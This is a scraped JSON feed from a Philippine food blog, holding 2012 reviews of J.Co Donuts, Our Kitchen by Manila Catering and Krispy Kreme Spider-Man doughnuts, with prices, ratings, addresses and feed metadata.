Tease\u003C\/i\u003E\u003C\/b\u003E - I also got to sample this round donut with a generous green tea frosting. Although I liked that \u003Cb\u003EJ.Co's\u003C\/b\u003E is truly of a green tea flavor, I found it a little too much for a piece of pastry.\u003C\/li\u003E\n\u003C\/ul\u003EI didn't get to taste the other flavors in this bunch, but my parents and little sister gave this box their stamps of approval. Every donut flavor they had wasn't too sweet for their palates. They all agree that in terms of sweetness, they prefer \u003Cb\u003EJ.Co\u003C\/b\u003E over \u003Cb\u003EKrispy Kreme\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8307\/7837582988_d258285a5c_z.jpg\" width=\"580\" alt=\"JCo Donuts Flavor\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis second box on the other hand, was from my recent visit to \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E\u003C\/i\u003E in SM Megamall. Although I successfully got a hold of the best-selling \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/i\u003E\u003C\/b\u003E which my parents and aunt loved to bits, I didn't manage to try the other unique flavors like the \u003Cb\u003E\u003Ci\u003EMona Pisa\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EMango Blitz\u003C\/b\u003E\u003C\/i\u003E since they weren't readily available.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EWhy Nut\u003C\/i\u003E\u003C\/b\u003E - Next to \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/b\u003E\u003C\/i\u003E, this is my favorite. Aside from a white chocolate topping over the soft donut, it's also filled with a slightly chunky peanut butter inside making this perfect for peanut butter lovers like me.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMr. Green Tea\u003C\/i\u003E\u003C\/b\u003E - Unlike the \u003Cb\u003E\u003Ci\u003EGreen Tease\u003C\/b\u003E\u003C\/i\u003E flavor, this donut has just the right amount of matcha green tea for me. Every bite didn't have an overbearing green tea taste, and the crushed nuts atop also added for an interesting crunch.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EAvocado DiCaprio\u003C\/i\u003E\u003C\/b\u003E - Many raved about this, but unfortunately, I wasn't too impressed. The taste might have changed since I ate this the next day after my purchase, but I find the avocado flavor a little lacking. However, I liked the surprise cream filling inside, as well as the chocolate bits around the donut.\u003C\/li\u003E\n\u003C\/ul\u003EI wanted to try the other flavors, but since I'm quite concerned with my weight and figure these past few weeks, I decided not to indulge myself too much. However, here are my family's top picks should you be interested to find out what they liked.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/i\u003E\u003C\/b\u003E - It would be a sin not to include this on our top picks. We can actually buy a dozen of just all \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/b\u003E\u003C\/i\u003E, and I'm dead serious!\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EJacky Chunk\u003C\/b\u003E\u003C\/i\u003E - This is my little sister's pick since she was the only one who got to try this both times. She said the dark chocolate frosting together with the chopped peanut toppings made this donut very enjoyable.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EBlueberry More\u003C\/b\u003E\u003C\/i\u003E - Aside from \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/b\u003E\u003C\/i\u003E, my mom likes this donut smeared with blueberry jam and adorned with white chocolate bits on the side. It was quite a given though since my mom likes berries.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i47.tinypic.com\/ok6hol.jpg\" width=\"580\" alt=\"J.Co Donuts Flavors\"\u003E\u003C\/div\u003EAs for me, my top picks for now are \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EWhy Nut\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EMr. Green Tea\u003C\/b\u003E\u003C\/i\u003E in this particular order. However, I look forward in trying out the \u003Cb\u003E\u003Ci\u003EMona Pisa\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EMango Blitz\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003ECopa Banana\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EOreology\u003C\/b\u003E\u003C\/i\u003E, as well as the coffee offerings at \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter finally getting a taste of J.Co's donuts, I can definitely say that these are my kind of donuts. They got great variety, aren't too sweet, and they also have quirky names that I dig. I also like their pricing strategy of marking every donut at P42 each so customers won't get budget-conscious in trying out certain flavors. However, I'm still not willing to line up for an hour just to get a hold of them. I draw the line at 30 minutes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 3.5\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EJ.Co Donuts \u0026 Coffee, SM Megamall\u003Cbr \/\u003E\nSM Megamall Mega Strip B, Julia Vargas Ave.,\u003Cbr \/\u003E\nHighway Hills, Mandaluyong City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 508-9182\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.jcodonuts.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/JCoDonuts.Pilipinas\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/JCOPhilippines1\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/314641888662713267\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/08\/jco-donuts-coffee-sm-megamall.html#comment-form","title":"197 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/314641888662713267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/314641888662713267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/08\/jco-donuts-coffee-sm-megamall.html","title":"J.Co Donuts \u0026 Coffee: The New Donut Craze in Manila"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i48.tinypic.com\/30ikpqo_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"197"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6703392022524380587"},"published":{"$t":"2012-06-29T15:06:00.000+08:00"},"updated":{"$t":"2012-08-14T23:50:10.717+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"catering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ready-to-eat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spanish"}],"title":{"type":"text","$t":"Our Kitchen: Let Manila Catering Do All The Cooking"},"content":{"type":"html","$t":"With today's fast-paced world, I'm sure a lot of you don't have time for cooking. You may either be too tired from work or like me, you're probably both lazy and unconfident with your culinary skills. And when my four-piece family find ourselves in this situation, we'd usually just eat out or order food for delivery. However, consuming food from restaurants too often isn't doing anything good for both your wallet and your health.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ready-To-Heat Food from Our Kitchen\" src=\"http:\/\/farm9.staticflickr.com\/8009\/7461618770_3ea24ba965_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nRecently, I've come across a brilliant solution for me and my mom's seasonal laziness to cook for the family. In West Triangle, Quezon City, there's a food shop offering \u003Cb\u003EReady-To-Heat Meals\u003C\/b\u003E as well as \u003Cb\u003EFood-To-Go\u003C\/b\u003E. And if you're familiar with the famous \u003Cb\u003EManila Catering\u003C\/b\u003E, then this is their answer to mothers and independent individuals' need for ready-to-eat foods without sacrificing the taste and the nutrients.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7256\/7461858152_793a466cae_z.jpg\" height=\"425\" alt=\"Our Kitchen Ready-To-Heat-Meals\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8020\/7461778900_1d2a72ab4b_z.jpg\" height=\"425\" alt=\"Our Kitchen at Examiner Street\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOur Kitchen\u003C\/b\u003E by \u003Cb\u003EManila Catering\u003C\/b\u003E is a one-stop food shop offering warm, hearty and thoughtfully-prepared dishes that don't require cooking. Their \u003Cb\u003EReady-To-Heat Meals\u003C\/b\u003E use the blast freezing technology where the food is frozen while keeping the flavors, freshness and nutrients all locked in. The best part is, these very affordable \u003Cb\u003ERTH\u003C\/b\u003E meals can be stored for 3 months! And when you want to finally eat the food, you can just heat,serve and enjoy. If you have parties, company meetings or just have the need for large serving of dishes, you can opt for \u003Cb\u003EFood-To-Go\u003C\/b\u003E good for 5, 10 or even 20 people.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from \u003Cb\u003EReady-To-Heat Meals\u003C\/b\u003E and \u003Cb\u003EFood-To-Go\u003C\/b\u003E, \u003Cb\u003EOur Kitchen\u003C\/b\u003E also has salad dressings, pasta sauces, condiments, breads, pastries and other confectioneries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8166\/7461302412_62deb8ce44_z.jpg\" width=\"580\" alt=\"Bottled Items at Our Kitchen\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8024\/7461592070_ba896f3ac8_z.jpg\" width=\"580\" alt=\"Pastries at Our Kitchen\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7265\/7461363510_c59945d99b_z.jpg\" width=\"580\" alt=\"Flavored Meringues\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAside from the convenience of having ready-to-eat food, \u003Cb\u003EOur Kitchen\u003C\/b\u003E is also a good answer for foodies who have fallen in love with \u003Cb\u003EManila Catering's\u003C\/b\u003E flavorful and nutritious dishes but don't want to avail of the group's catering just to satisfy the craving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Food\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI wouldn't be a fan of \u003Cb\u003EOur Kitchen\u003C\/b\u003E if I wasn't able to get a taste of their mouth-watering ready-to-eat dishes. Although I haven't personally tried their \u003Cb\u003ERTH\u003C\/b\u003E, the \u003Cb\u003EFood-To-Go\u003C\/b\u003E was enough to convince me that \u003Cb\u003EManila Catering\u003C\/b\u003E really put a lot of love in every food item.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8160\/7461318264_27da519188_z.jpg\" width=\"580\" alt=\"Caesar Salad P830\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOur Kitchen\u003C\/b\u003E has a wide selection of dishes, and from their array of salads, I got to try the \u003Ci\u003E\u003Cb\u003ECaesar Salad (P830 for 10pax)\u003C\/b\u003E\u003C\/i\u003E -- an ensemble of fresh greens, sun-dried tomatoes, caramelized walnuts and shaved Parmesan drenched in a savory and tangy dressing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7267\/7461409156_3cb3974e9e_z.jpg\" width=\"580\" alt=\"Iberian Chicken P800\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also got to sample the \u003Ci\u003E\u003Cb\u003EIberian Chicken (P800 for 10pax; P1,600 for 20pax)\u003C\/b\u003E\u003C\/i\u003E, a really savory and succulent Spanish dish of roasted deboned chicken and potatoes oozing with earthy and herby flavors. This chicken dish is oh-so-good that I can have it everyday! A good news is it's also available as \u003Cb\u003E\u003Ci\u003EReady-To-Heat (P150 for 1-2pax; P295 for 3-4pax)\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8145\/7461418374_650cd322c8_z.jpg\" width=\"580\" alt=\"Lenggua Con Estofado P1220\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother viand I got to try is the \u003Ci\u003E\u003Cb\u003ELenggua Con Estofado (P615 for 5pax; P1,220 for 10pax; P2,420 for 20pax)\u003C\/b\u003E\u003C\/i\u003E, another Spanish dish of braised beef tongue in rich and flavorful mushroom sauce which is also available as \u003Cb\u003E\u003Ci\u003EReady-To-Heat (P300 for 1-2pax; P575 for 3-4pax)\u003C\/b\u003E\u003C\/i\u003E. If you're not a fan of lengua because you know what it really is, then try to think you're eating beef brisket. I'm sure you'll enjoy it more. \u003Ci\u003E(It's what I used to do.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8016\/7461568226_633021cf19_z.jpg\" width=\"580\" alt=\"Paella Marinara P1975\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMy favorite from \u003Cb\u003EOur Kitchen\u003C\/b\u003E would probably be the \u003Ci\u003E\u003Cb\u003EPaella Marinara (P995 for 5pax; P1,975 for 10pax; P3,900 for 20pax)\u003C\/b\u003E\u003C\/i\u003E, a classic Spanish dish of tomato-saffron rice cooked with squid, shrimp and crabs, and topped with hard-boiled egg and lemon slices.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7260\/7461437402_56405393fa_z.jpg\" width=\"580\" alt=\"My Plate of Paella Marinara\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis \u003Ci\u003E\u003Cb\u003EPaella Marinara\u003C\/b\u003E\u003C\/i\u003E dish is one of the best ones I've had. Although it doesn't have the burnt part at the bottom that many people love, every spoonful of the paella rice is an explosion of savory, salty and oh-so-wonderful flavors. \u003Cb\u003EOur Kitchen\u003C\/b\u003E also doesn't scrimp on the seafood toppings, so you're sure to have a seafood feast in just a single dish.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7247\/7461687914_07e0443a77_z.jpg\" width=\"580\" alt=\"Sinful Chocolate Cake P65\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EManila Catering\u003C\/b\u003E is not just known for providing great service, but also for putting up good food, and one of the group's most sought-after food item would probably be the \u003Ci\u003E\u003Cb\u003ESinful Chocolate Cake (P65 personal; P595 whole)\u003C\/b\u003E\u003C\/i\u003E which is a rich and moist chocolate cake filled in between and topped with gooey Belgian chocolate ganache.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8148\/7461376540_95505963b4_z.jpg\" width=\"580\" halt=\"Flavored Sylvanna Balls P95 for 6pcs\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOur Kitchen\u003C\/b\u003E houses a lot of interesting food items. That's why when I saw this colorful box of \u003Ci\u003E\u003Cb\u003EFlavored Sylvanna Balls (P95 for 6; P180 for 12)\u003C\/b\u003E\u003C\/i\u003E, I just knew I should buy it. And, I was definitely right. Munching these little treats was such a delight -- crispy and airy upon first bite, and chewy and gooey when you reach the center.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter getting a taste of the food from Our Kitchen, I'm very positive that this won't be the last. With branches in West Triangle, as well as one in Visayas Ave., both in Quezon City, I'll be making sure that I drop by to try the Ready-To-Heat Meals not just for convenience' sake, but for Manila Catering's promise of great-tasting and nutritious meals at affordable prices. Oh, and I also can't wait to visit their new branch in Kapitolyo as I've heard they offer dine-in in D'Ace Plaza.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOur Kitchen by Manila Catering, West Triangle\u003Cbr \/\u003E\n47 Examiner St., West Triangle\u003Cbr \/\u003E\nQuezon City, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 355-5755; 355-3279 loc 121\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/ourkitchen.com.ph\" target=\"_blank\" rel=\"nofollow\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/OurKitchenbyManilaCatering\" target=\"_blank\" rel=\"nofollow\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6703392022524380587\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/06\/our-kitchen-let-manila-catering-do-all.html#comment-form","title":"66 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6703392022524380587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6703392022524380587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/06\/our-kitchen-let-manila-catering-do-all.html","title":"Our Kitchen: Let Manila Catering Do All The Cooking"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"66"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2311986177521995210"},"published":{"$t":"2012-06-21T01:15:00.000+08:00"},"updated":{"$t":"2013-01-30T10:21:54.483+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"donuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"}],"title":{"type":"text","$t":"Daily Quickie: Krispy Kreme Spider-Man Doughnuts"},"content":{"type":"html","$t":"\u003Ci\u003E\u003Cu\u003E\u003Cb\u003EDaily Quickie\u003C\/b\u003E\u003C\/u\u003E is a short tag on the title which I use for blog entries about food I'm snacking at home, work or anywhere.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou guys might already know that I'm a \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/desserts\" rel=\"nofollow\" target=\"_blank\"\u003Edesserts\u003C\/a\u003E person. And today, I had one of the simplest but equally sinful sweet treats -- doughnuts. Although it's been quite a while since I've had one, I just can't help but give in to the temptation, especially after seeing \u003Cb\u003EKrispy Kreme's\u003C\/b\u003E new doughnuts.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Spider-man and Spider Donuts\" src=\"http:\/\/i50.tinypic.com\/xmpz02.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOkay, before you react violently, let me explain. I've bought these donuts to-go and by piece since I'm very sure I'll only be the one eating them at home. I should've taken a photo of these quirky doughnuts in the store, but I've chosen to directly take them home. To cut the story short, it was my bag's fault why these babies got deformed.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, despite the inevitable distortion of the appearance, these donuts tasted great! The \u003Ci\u003E\u003Cb\u003ESpider Doughnut (P45)\u003C\/b\u003E\u003C\/i\u003E which oozes with chocolate kreme filling is rolled in carat chocolate and crushed Oreo cookies, and dusted with a Spider-outlined coating. The \u003Ci\u003E\u003Cb\u003ESpider-Man Doughnut (P45)\u003C\/b\u003E\u003C\/i\u003E on the other hand, is charged with strawberry filling and coated with Spider-Man’s face using vanilla-colored icing and satin iced candy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Spiderman Doughnuts\" height=\"380\" src=\"http:\/\/farm8.staticflickr.com\/7110\/7414826498_a900c0a497.jpg\"\/\u003E\u003C\/div\u003EIf you're like me who's a fan of Marvel, Spider-Man and \u003Cb\u003EKrispy Kreme\u003C\/b\u003E, then don't miss out on these new additions to \u003Cb\u003EKrispy Kreme's\u003C\/b\u003E premium line of doughnuts. They're not only fun eye-candies featuring the upcoming superhero movie, but they're also world-famous, melt-in-your-mouth treats that will surely leave you satisfied.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese doughnuts will only be available from June 1 to July 15. And if you buy a dozen assorted with both of these Spider-Mania treats, you get a free Spider-Man non-woven bag. \u003Ci\u003E(Hmmm.. I think I might buy a dozen of these soon.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, who's excited for \u003Cb\u003EThe Amazing Spider-Man's\u003C\/b\u003E showing this July 4?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know I am!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2311986177521995210\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/06\/daily-quickie-krispy-kreme-spider-man.html#comment-form","title":"44 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2311986177521995210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2311986177521995210"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/06\/daily-quickie-krispy-kreme-spider-man.html","title":"Daily Quickie: Krispy Kreme Spider-Man Doughnuts"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i50.tinypic.com\/xmpz02_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"44"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default?alt=json-in-script&callback=jQuery111009829531430464256_1764468996739&_=1764468996740
body_size: 59583
content:
// API callback
jQuery111009829531430464256_1764468996739({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2025-11-29T23:14:03.455+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la 